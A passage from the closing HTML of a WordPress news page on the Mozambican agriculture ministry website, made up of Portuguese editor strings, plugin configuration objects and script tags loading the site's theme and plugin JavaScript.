pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"b6d343b4a9","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"b6d343b4a9","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"59cbb75276","session_id":"ep-sess-1769892759-NSrTfA9s","page_url":"https:\/\/www.agricultura.gov.mz\/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica\/","post_id":"10942","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"c58cbd48ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"c58cbd48ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>